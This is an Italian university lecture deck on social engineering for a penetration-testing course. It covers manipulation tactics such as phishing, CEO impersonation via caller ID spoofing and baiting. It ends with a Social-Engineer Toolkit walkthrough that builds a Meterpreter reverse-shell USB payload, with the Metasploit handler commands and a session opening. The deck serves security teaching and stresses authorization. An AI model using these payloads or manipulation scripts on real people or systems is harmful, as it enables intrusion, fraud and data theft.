Università degli Studi di Salerno



Penetration Testing & Ethical Hacking

Social Engineering
Parte 2

Arcangelo Castiglione arcastiglione@unisa.it

Outline

- Concetti Preliminari
- Modellare la Psicologia Umana
- Processo di Attacco
- Metodi di Attacco
- Social Engineering Toolkit (SET)

- La psicologia umana è fortemente dipendente dai sensi
 - > I sensi possono essere visti come gli input per l'essere umano
- L'essere umano percepisce la realtà tramite i suoi cinque sensi
 - Vista, udito, gusto, tatto, olfatto
- L'utilizzo di questi sensi si sviluppa col passare degli anni
 - ➤ E rappresenta il metodo attraverso cui noi percepiamo l'ambiente che ci circonda

L'obiettivo (target) dell'attività di ingegneria sociale non è un dispositivo elettronico, ma un essere umano inconsapevole del verificarsi di tale attività

- Analizzando alcuni atteggiamenti della «vittima» (target), un ingegnere sociale potrebbe avere maggiore probabilità di successo durante un attacco
 - Movimenti degli occhi
 - Discrepanze verbali
 - Espressioni facciali (sorpresa, felicità, paura, tristezza, rabbia, etc)
 - **Etc**

- Per un ingegnere sociale è spesso necessaria una <u>comunicazione</u> <u>diretta</u> con il target
 - Che permetta di interagire con il target, acquisendone la fiducia
- > Tale comunicazione potrebbe avvenire
 - Fisicamente («de visu»)
 - Attraverso mezzi tecnologici (telefono, chat, e-mail, videochiamate, etc)

- ➤ Una strategia di attacco basata sull'ingegneria sociale deve tipicamente tenere in considerazione diversi aspetti
 - > Fattori ambientali
 - Conoscenza della vittima (target)
 - Abilità nel controllare la comunicazione
 - **Etc**
- La combinazione di tali aspetti costituisce l'insieme di base delle abilità tipicamente utilizzate da un ingegnere sociale

- ➤ Il fine dell'interazione tra l'ingegnere sociale ed il target umano è quello di instaurare un rapporto di fiducia con quest'ultimo
 - Così che un attacco possa avere maggiori possibilità di successo

- Tutta l'attività di ingegneria sociale si basa su rapporti di fiducia tra le parti coinvolte
 - Se non è possibile instaurare una solida relazione di fiducia con il target, ci sono molte probabilità che tale attività fallisca



Outline

- Concetti Preliminari
- Modellare la Psicologia Umana
- Processo di Attacco
- Metodi di Attacco
- Social Engineering Toolkit (SET)

- Tipicamente un attacco di ingegneria sociale è portato a termine mediante i seguenti passi
 - 1. Raccolta di Informazioni sul Target (umano)
 - 2. Identificazione di Punti Vulnerabili del Target (umano)
 - 3. Pianificazione dell'Attacco
 - 4. Esecuzione dell'Attacco

- Tipicamente un attacco di ingegneria sociale è portato a termine mediante i seguenti passi
 - 1. Raccolta di Informazioni sul Target (umano)
 - 2. Identificazione di Punti Vulnerabili del Target (umano)
 - Pianificazione dell'Attacco
 - 4. Esecuzione dell'Attacco

N.B. Non si tratta dell'unico paradigma possibile per effettuare un attacco

Raccolta di Informazioni sul Target

- Esistono vari approcci per scegliere il «target migliore»
 - Raccolta di indirizzi e-mail aziendali utilizzando strumenti avanzati di ricerca
 - > Ad esempio, quelli usati per la fase di Information Gathering
 - Raccolta di informazioni sui dipendenti dell'asset, attraverso social network e motori di ricerca
 - Identificazione di software, servizi o strumenti utilizzati dall'asset
 - Coinvolgimento in eventi aziendali e feste
 - Partecipazione a conferenze
 - > Etc

Identificazione di Punti Vulnerabili

- > Dopo aver «selezionato» il target migliore si dovrebbe
 - Provare ad instaurare con lui una relazione di fiducia
 - ➤ Ciò potrebbe consentire di ottenere informazioni potenzialmente riservate, senza far insospettire il target stesso
 - Valutare se l'asset utilizza versioni di software obsolete o vulnerabili
 - ➤ Che potrebbero essere sfruttate tramite contenuti potenzialmente malevoli (ad esempio, payload) da far eseguire al target stesso
- Fondamentale identificare **criticità** riguardanti sia **«debolezze umane»** riscontrate nel target sia **vulnerabilità tecniche** che potrebbero essere sfruttate facendo leva sulle debolezze umane

Pianificazione dell'Attacco

- ➤ Si potrebbe pianificare di attaccare il target sia in maniera diretta che attraverso strumenti tecnologici
 - ➤ Il metodo di attacco più proficuo dovrebbe essere determinato in base alle criticità identificate al passo precedente

Esempio

- ➤ Nella fase precedente potrebbe essere stato individuato un impiegato che esegue/apre qualsiasi file ricevuto tramite la sua e-mail
 - A tale impiegato potrebbero essere veicolati payload tramite e-mail

Esecuzione dell'Attacco

- L'attacco pianificato dovrebbe essere condotto con pazienza
 - Per monitorare e valutare i suoi risultati

- In caso di successo, al termine dell'attacco gli ingegneri sociali dovrebbero avere abbastanza informazioni per accedere alle risorse del target a cui sono interessati
 - Questo potrebbe consentire loro di violare ulteriormente l'asset
 - Ad esempio, mediante tecniche di pivoting

Outline

- Concetti Preliminari
- Modellare la Psicologia Umana
- Processo di Attacco
- Metodi di Attacco
- Social Engineering Toolkit (SET)

- Dopo aver individuato il target, vengono tipicamente utilizzati vari metodi di attacco
 - > Impersonificazione
 - > Reciprocità
 - > Autorità Influente
 - Opportunità
 - Relazioni Sociali
 - Curiosità
- ➤ <u>N.B.</u> I fattori psicologici sono quasi sempre alla base di tutti i metodi di attacco utilizzati dall'ingegneria sociale

- > Impersonificazione
- > Reciprocità
- > Autorità Influente
- > Opportunità
- > Relazioni Sociali
- Curiosità

Impersonificazione

➤ Il pentester (o l'attaccante) «finge» di essere qualcun altro per guadagnare la fiducia del target

Esempio

- Per ottenere <u>informazioni bancarie</u> su un determinato target, l'utilizzo di tecniche di *phishing* potrebbe essere una delle soluzioni più efficaci
- ➤ II pentester (o l'attaccante)
 - Recupera in qualche modo l'indirizzo e-mail del target, prepara una pagina «fake» identica all'interfaccia del sito Web della banca utilizzata dal target
 - 2. Prepara ed invia una e-mail formale (ad esempio, per segnalare un problema di aggiornamento degli account) che sembra provenire dalla banca
 - Chiedendo al target di visitare un link per inserire le proprie credenziali bancarie, le quali verranno poi carpite dal pentester (o dall'attaccante)

- > Impersonificazione
- **Reciprocità**
- > Autorità Influente
- > Opportunità
- > Relazioni Sociali
- Curiosità

Reciprocità

- <u>Reciprocità:</u> atto di scambiarsi un favore per ottenere vantaggi reciproci
- P Questa attività di ingegneria sociale di solito implica una qualche forma di relazione, tipicamente commerciale o economica, tra il pentester (o l'attaccante) ed il suo target
- ➤ Sfruttando il rapporto di fiducia derivante da tale relazione, il pentester potrebbe facilmente individuare e caratterizzare il proprio target
 - > Acquisendo così tutte le informazioni necessarie all'attacco del target stesso

Reciprocità – Esempio

> [Parte 1 di 2]

- ➤ <u>Obiettivo:</u> Bob vuole conoscere la politica di sicurezza «fisica» attuata da una determinata società
- ➤ Dopo un'attenta valutazione dei dipendenti di tale società, Bob sviluppa un sito Web che vende oggetti di antiquariato a prezzi bassi
 - Attirando così l'interesse di due dipendenti della società, che sono appassionati d'arte
- Assumiamo che Bob conosca già alcune loro informazioni personali
 - Ad esempio, il loro indirizzo e-mail
- ➤ Bob nota che uno dei due dipendenti (ad esempio, Alice) esce regolarmente in determinati orari per fare acquisti
- ➤ Bob trova il pretesto per entrare in contatto con Alice, guadagnandosi la sua fiducia

Reciprocità – Esempio

> [Parte 2 di 2]

- In cambio delle informazioni di cui ha bisogno, Bob potrebbe offrire ad Alice un pezzo d'antiquariato unico ad un prezzo estremamente vantaggioso
- ➤ Approfittando di questi fattori psicologici, Bob invia una e-mail ad Alice, chiedendole informazioni riguardanti la politica di sicurezza fisica attuata dalla società per la quale lei lavora
- Dopo che si è instaurato un rapporto di fiducia, Alice potrebbe rivelare a Bob tali informazioni, violando le responsabilità aziendali
 - Considerandolo un soggetto non pericoloso, oltre che esterno alla società per la quale lei lavora

- > Impersonificazione
- > Reciprocità
- > Autorità Influente
- > Opportunità
- > Relazioni Sociali
- Curiosità

Autorità Influente

- > Osservazione: Gli esseri umani agiscono spesso in modo ripetitivo, accettando di buon grado istruzioni da parte dei loro superiori
 - Ciò avviene anche quando l'istinto suggerisce di non seguire certe istruzioni
 - Questo ci rende vulnerabili a varie minacce
- Metodo di attacco attraverso cui si «manipolano» i ruoli e le responsabilità del pentester (o dell'attaccante)
 - ➤ Il pentester (o l'attaccante) «finge» di essere un'autorità influente per il target
- > Può essere visto come una sorta di Attacco di Impersonificazione


Autorità Influente – Esempio

- Supponiamo che il pentester (o l'attaccante)
 - Voglia ottenere dall'Amministratore di rete alcuni dettagli di autenticazione per i servizi di una certa società
 - ➤ Abbia ottenuto, tramite altre tecniche (ad esempio, *Impersonificazione*), i numeri di telefono dell'Amministratore di rete e del CEO della società
- ➤ Mediante tecniche di *Caller ID spoofing* il pentester (o l'attaccante) finge di essere il CEO della società e contatta telefonicamente l'Amministratore di rete
 - > Il quale crede che la chiamata provenga dal CEO della società
- ➤ Il target (Amministratore di rete) è «influenzato» a rivelare informazioni all'autorità (CEO) «impersonata» dal pentester (o dall'attaccante)
 - > Il target rispetterà le istruzioni impartite dal CEO «impersonato» dal pentester

- > Impersonificazione
- > Reciprocità
- > Autorità Influente
- > Opportunità
- > Relazioni Sociali
- Curiosità

Opportunità (o Scarsità)

- Si basa sull'avidità degli esseri umani
 - Considerare subito una proposta/opportunità ritenuta particolarmente interessante
 - Opportunità di facile guadagno personale
 - Forti sconti
 - > Etc



Opportunità (o Scarsità) – Esempio

- ➤ Un pentester (o un attaccante) intende raccogliere informazioni personali sui dipendenti di una certa organizzazione (o società)
 - Supponiamo che egli già possegga gli indirizzi e-mail di tali dipendenti
- ➤ Il pentester (o l'attaccante) crea una e-mail ben strutturata e professionale
 - > Che offre «buoni sconto» vantaggiosi su prodotti di tendenza
- ➤ I dipendenti che intendono fruire dello «sconto» devono però rispondere all'e-mail, specificando alcune loro informazioni personali
 - Ad esempio, abitudini, preferenze, dati anagrafici, numeri identificativi di documenti, etc.

- > Impersonificazione
- > Reciprocità
- > Autorità Influente
- > Opportunità
- Relazioni Sociali
- > Curiosità

Relazioni Sociali



- Gli esseri umani hanno spesso bisogno di relazioni sociali
 - Per condividere pensieri, sentimenti, idee, etc
- Facendo leva su queste relazioni, il pentester (o l'attaccante) potrebbe farsi rivelare informazioni riservate
- ➤ Ci sono diversi social network dove le persone possono conoscersi e socializzare
 - Facebook, Badoo, Meetic, etc.

Relazioni Sociali – Esempio



➤ Bob viene assunto da una società X per individuare la strategia finanziaria e di marketing usata dalla società Y, così da poter ottenere vantaggi competitivi


> Bob

- Esamina i dipendenti dell'azienda Y e ne individua uno (ad esempio, Alice), responsabile di tutte le operazioni aziendali
- Fingendosi un laureato in materie economiche, Bob crea intenzionalmente situazioni dove poter incontrare Alice
 - Partecipazione ad eventi sociali, conferenze, cene, anniversari, etc.
- Acquisito un certo livello di fiducia da parte di Alice, Bob potrebbe essere in grado di ricavare utili spunti sulle prospettive finanziarie e di marketing della società Y
 - **N.B.** Maggiore sarà il rapporto di fiducia instaurato con il target e maggiore sarà la probabilità di condurre con successo un attacco di ingegneria sociale

- > Impersonificazione
- > Reciprocità
- > Autorità Influente
- > Opportunità
- > Relazioni Sociali
- Curiosità

Curiosità

Un vecchio proverbio, recita così...



La curiosità ha ucciso il gatto

Curiosità

Un vecchio proverbio, recita così...



La curiosità ha ucciso il gatto

È un ammonimento verso gli esseri umani: a volte la nostra curiosità <u>ha la meglio su noi stessi e ci induce in errore</u>

Curiosità – Esempio

- Supponiamo di essere interessati ad alcune informazioni
 - Ad esempio, quanto guadagna l'amministratore delegato, chi verrà promosso o chi verrà licenziato in una determinata società, etc

- ➤ Gli ingegneri sociali potrebbero sfruttare questa naturale curiosità dell'essere umano per usarla a loro vantaggio
 - ➤ Il target potrebbe essere indotto a cliccare su un link in una e-mail, per scaricare un documento che sembrerebbe contenere informazioni sui dipendenti della società
 - Stipendio, ore di straordinario, benefit, etc
 - ➤ Tale documento potrebbe invece contenere un payload, la cui esecuzione consentirebbe il controllo remoto della macchina del target
- > I pentester potrebbero sfruttare la curiosità umana per condurre vari attacchi

Outline

- Concetti Preliminari
- Modellare la Psicologia Umana
- Processo di Attacco
- Metodi di Attacco
- Social Engineering Toolkit (SET)

Introduzione e Caratteristiche

Insieme di strumenti (toolkit) per condurre attività di Social Engineering

- Creato dai fondatori di TrustedSec
 - https://www.trustedsec.com/
- > Principali Caratteristiche
 - Particolarmente avanzato
 - Multifunzione
 - Abbastanza facile da usare



Introduzione e Caratteristiche

Fornisce

- ➤ Pieno supporto per condurre in maniera (quasi del tutto) automatizzata varie tipologie di attacchi basati sull'ingegneria sociale
- ➤ Una potente piattaforma che consente di selezionare ed utilizzare le tecniche di ingegneria sociale più moderne, persuasive ed efficaci per un dato contesto applicativo




Introduzione e Caratteristiche

- > SET permette di utilizzare vari metodi (o vettori) di attacco
 - E-mail di phishing massive (Mass mailer) e mirate (Spear-phishing)
 - Contenenti allegati o URL «malevoli»
 - Attacchi basati su pagine Web
 - Creazione di dispositivi portatili «infetti»
 - USB/DVD/CD
 - Attacchi basati su Arduino
 - Attacchi basati su Wireless Access Point
 - Attacchi basati su QRCode
 - > Etc



Interfaccia Utente

- E possibile avviare SET tramite due modalità
 - Grafica, attraverso la sezione «08 Exploitation Tools» di Kali Linux
 - > Da Terminale, digitando setoolkit



N.B. Per avviare SET è necessario disporre dei permessi di root



Interfaccia Utente

E possibile avviare SET tramite due modalità

pen-source application.

- Grafica, attraverso la sezione «08 Exploitation Tools» di Kali Linux
- Da Terminale, digitando setoolkit

Feel free to modify, use, change, market, do whatever you want with it as long a s you give the appropriate credit where credit is due (which means giving the au thors the credit they deserve for writing it). Also note that by using this software, if you ever see the creator of SET in a b ar, you should (optional) give him a hug and should (optional) buy him a beer (o r bourbon - hopefully bourbon). Author has the option to refuse the hug (most li kely will never happen) or the beer or bourbon (also most likely will never happen). Also by using this tool (these are all optional of course!), you should try to make this industry better, try to stay positive, try to help others, try to learn from one another, try stay out of drama, try offer free hugs when possible (and make sure recipient agrees to mutual hug), and try to do everything you can to be awesome. The Social-Engineer Toolkit is designed purely for good and not evil. If you are planning on using this tool for malicious purposes that are not authorized by the company you are performing assessments for, you are violating the terms of service and license of this toolset. By hitting yes (only one time), you agree to the terms of service and that you will only use this tool for lawful purposes on ly.

o you agree to the

Social Engineering

Interfaccia Utente

```
The Social-Engineer Toolkit (SET)
                                                           Created by: David Kennedy (ReL1K)
File Edit View Search Terminal Help
                                                                  Codename: 'Maverick'
'oot@kali:~# setoolkit
                                                          Homepage: https://www.trustedsec.com
                                                      Welcome to the Social-Engineer Toolkit (SET).
                                                       The one stop shop for all of your SE needs.
                                                 The Social-Engineer Toolkit is a product of TrustedSec.
                                                         Visit: https://www.trustedsec.com
                                               Visit https://github.com/trustedsec/ptf to update all your tools!
                                               Select from the menu:

    Social-Engineering Attacks

                                                 Penetration Testing (Fast-Track)
                                                 Third Party Modules
                                                 4) Update the Social-Engineer Toolkit
                                                 5) Update SET configuration
                                                 6) Help, Credits, and About
                                                99) Exit the Social-Engineer Toolkit
                                               set>
```

Interfaccia Utente

```
The Social-Engineer Toolkit (SET)
                                                           Created by: David Kennedy (ReL1K)
File Edit View Search Terminal Help
                                                                  Codename: 'Maverick'
'oot@kali:~# setoolkit
                                                          Homepage: https://www.trustedsec.com
                                                      Welcome to the Social-Engineer Toolkit (SET).
                                                       The one stop shop for all of your SE needs.
                                                 The Social-Engineer Toolkit is a product of TrustedSec.
                                                         Visit: https://www.trustedsec.com
                                               Visit https://github.com/trustedsec/ptf to update all your tools!
                                               Select from the menu:

    Social-Engineering Attacks

                                                 Penetration Testing (Fast-Track)
                                                 Third Party Modules
                                                 4) Update the Social-Engineer Toolkit
                                                 5) Update SET configuration
                                                 6) Help, Credits, and About
                                                99) Exit the Social-Engineer Toolkit
```

Interfaccia Utente

> SET consente di effettuare varie attività di Social Engineering

1) Spear-Phishing Attack Vectors 2) Website Attack Vectors 3) Infectious Media Generator 4) Create a Payload and Listener 5) Mass Mailer Attack 6) Arduino-Based Attack Vector 7) Wireless Access Point Attack Vector 8) QRCode Generator Attack Vector 9) Powershell Attack Vectors 10) Third Party Modules 99) Return back to the main menu.

Interfaccia Utente

N.B. Per poter effettuare le attività di **Social Engineering** è sempre **necessario ottenere** in fase di Target Scoping l'**autorizzazione esplicita** di tutte le **parti coinvolte** nel processo di penetration testing

Select from the menu: Spear-Phishing Attack Vectors Website Attack Vectors Infectious Media Generator Create a Payload and Listener Mass Mailer Attack Arduino-Based Attack Vector 7) Wireless Access Point Attack Vector QRCode Generator Attack Vector Powershell Attack Vectors Third Party Modules 99) Return back to the main menu.





Esempio – Anonymous USB Attack (USB Baiting)

> Sfrutteremo la **Curiosità** di un potenziale target «per fargli aprire» un payload contenente una *Reverse Shell*

- Useremo SET per effettuare in maniera automatizzata le seguenti operazioni
 - 1. Creazione di un eseguibile (payload) contenente una Reverse Shell
 - 2. Inserimento dell'eseguibile in un dispositivo USB



Esempio – Anonymous USB Attack (USB Baiting)

- Tale dispositivo USB, in uno scenario reale, potrebbe poi essere lasciato da qualche parte all'interno dell'asset o nei suoi pressi
 - In attesa di qualcuno che lo raccolga e lo inserisca







Esempio – Anonymous USB Attack (USB Baiting)

Dal menu principale di SET scegliamo di effettuare Social-Engineering Attacks

```
Please update SET to the latest before submitting any git issues.

Select from the menu:

1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About

99) Exit the Social-Engineer Toolkit

Set> 1
```


Esempio – Anonymous USB Attack (USB Baiting)

Possibili vettori di attacco forniti da SET

1) Spear-Phishing Attack Vectors 2) Website Attack Vectors 3) Infectious Media Generator 4) Create a Payload and Listener 5) Mass Mailer Attack 6) Arduino-Based Attack Vector 7) Wireless Access Point Attack Vector 8) QRCode Generator Attack Vector 9) Powershell Attack Vectors 10) Third Party Modules 99) Return back to the main menu.

Esempio – Anonymous USB Attack (USB Baiting)

Scegliamo di utilizzare un Infectious Media Generator



Esempio – Anonymous USB Attack (USB Baiting)

Scegliamo di utilizzare un payload appartenente a Metasploit (Standard Metasploit Executable)

```
The Infectious USB/CD/DVD module will create an autorun.inf file and a Metasploit payload. When the DVD/USB/CD is inserted, it will automatically run if autorun is enabled.

Pick the attack vector you wish to use: fileformat bugs or a straight executable.

1) File-Format Exploits
2) Standard Metasploit Executable

99) Return to Main Menu

set:infectious>2
```

Esempio – Anonymous USB Attack (USB Baiting)

- Vengono mostrate diverse possibilità per la generazione del payload
 - ➤ <u>Osservazione:</u> I payload *Windows Meterpreter Reverse HTTPS* e *Windows Meterpreter Reverse DNS* potrebbero essere utili in contesti di rete «chiusi»
 - Dove spesso sono consentite solo determinate tipologie di connessioni da / verso la rete Internet
- 1) Windows Shell Reverse_TCP
- 2) Windows Reverse TCP Meterpreter
- 3) Windows Reverse TCP VNC DLL
- 4) Windows Shell Reverse TCP X64
- 5) Windows Meterpreter Reverse TCP X64
- 6) Windows Meterpreter Egress Buster
- 7) Windows Meterpreter Reverse HTTPS
- 8) Windows Meterpreter Reverse DNS
- 9) Download/Run your Own Executable

Spawn a command shell on victim and send back to attacker
Spawn a meterpreter shell on victim and send back to attacker
Spawn a VNC server on victim and send back to attacker
Windows X64 Command Shell, Reverse TCP Inline
Connect back to the attacker (Windows x64), Meterpreter
Spawn a meterpreter shell and find a port home via multiple ports
Tunnel communication over HTTP using SSL and use Meterpreter
Use a hostname instead of an IP address and use Reverse Meterpreter

Esempio – Anonymous USB Attack (USB Baiting)

- Scegliamo di utilizzare una Windows Reverse TCP Shell, selezionando l'opzione 2
 - 2) Windows Reverse_TCP Meterpreter

1) Windows Shell Reverse TCP Spawn a command shell on victim and send back to attacker Windows Reverse TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker Windows Reverse TCP VNC DLL Spawn a VNC server on victim and send back to attacker 4) Windows Shell Reverse TCP X64 Windows X64 Command Shell, Reverse TCP Inline 5) Windows Meterpreter Reverse TCP X64 Connect back to the attacker (Windows x64), Meterpreter 6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports 7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter 8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter 9) Download/Run your Own Executable Downloads an executable and runs it

set:payloads>2

Esempio – Anonymous USB Attack (USB Baiting)

Configuriamo le opzioni del *payload* impostando l'indirizzo IP del *Listener* e la relativa porta

Indirizzo IP (Macchina Kali): 10.0.2.15

Porta: 4444

```
set:payloads> IP address for the payload listener (LHOST):10.0.2.15
set:payloads> Enter the PORT for the reverse listener:4444
```

➤ Il payload sarà la componente che gestirà la connessione di tipo Reverse tra la macchina target e quella del pentester

Esempio – Anonymous USB Attack (USB Baiting)

- Dopo la sua configurazione è possibile generare il *payload* e copiarlo su un dispositivo rimovibile
 - Ad esempio, su una penna USB

```
set:payloads> Enter the PORT for the reverse listener:4444
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
[*] Your attack has been created in the SET home directory (/root/.set/) folder 'autorun'
[*] Note a backup copy of template.pdf is also in /root/.set/template.pdf if needed.
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes|no]:
```

Digitando yes il payload verrà generato

Esempio – Anonymous USB Attack (USB Baiting)

La cartella .set contiene il payload (payload.exe) ed altri file che sono stati generati da SET

```
root@kali:~/.set# ls
autorun meta_config payload.exe payloadgen set.options
```

- Tutti i file presenti nella cartella .set dovranno essere copiati all'interno del dispositivo rimovibile
 - ▶ N.B. Sono presenti anche file di autorun che permettono (se abilitato) l'avvio automatico di payload. exe quando il dispositivo USB viene collegato alla macchina target
 - In uno scenario reale, nel caso in cui le funzionalità di *autorun* risultino disabilitate, payload.exe potrebbe essere rinominato o celato in altri file
 - Così da «invogliare» il target ad aprirlo ed eseguirlo manualmente





Esempio – Anonymous USB Attack (USB Baiting)

- ➤ Usiamo un generico modulo *handler* di Metasploit per instaurare una connessione di tipo *reverse* verso la macchina target
 - use exploit/multi/handler
 - set payload windows/meterpreter/reverse_tcp
 - set LHOST 10.0.2.15
 - run

```
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
```

Esempio – Anonymous USB Attack (USB Baiting)

Non appena la vittima eseguirà il payload presente sul dispositivo USB, verrà avviata una sessione Meterpreter verso la macchina target

```
msf5 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (179779 bytes) to 10.0.2.18
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.18:1041) at 20
19-05-18 21:44:56 +0200

meterpreter >
```

Esempio – Anonymous USB Attack (USB Baiting)

Non appena la vittima eseguirà il payload presente sul dispositivo USB, verrà avviata una sessione Meterpreter verso la macchina target

```
msf5 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (179779 bytes) to 10.0.2.18
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.18:1041) at 20
19-05-18 21:44:56 +0200

meterpreter >
```

N.B. Tale attacco, così come tutti quelli basati sul Social Engineering, dovrebbe essere utilizzato solo se esplicitamente previsto dalla fase di *Target Scoping*

Bibliografia

➤ Kali Linux 2 - Assuring Security by Penetration Testing.
Third Edition. Gerard Johansen, Lee Allen, Tedi Heriyanto,
Shakeel Ali. Packt Publishing. 2016


Kali Linux 2 – Assuring Security by Penetration Testing

Capitolo 8

- ➤ Ethical Hacking and Penetration Testing Guide. Rafay Baloch. CRC Press. 2014
 - ➤ Capitolo 8
 - Da pagina 211 a pagina 214

Bibliografia

- Metasploit Penetration Testing Cookbook Third Edition.
 Daniel Teixeira, Abhinav Singh, Monika Agarwal. Packt
 Publishing. 2016
 - Capitolo 8



Bibliografia

- Social Engineering Framework
 - https://www.social-engineer.org/
- The Social-Engineer Toolkit (SET)
 - https://www.trustedsec.com/social-engineer-toolkit-set/
- USB Rubber Ducky
 - https://github.com/hak5darren/USB-Rubber-Ducky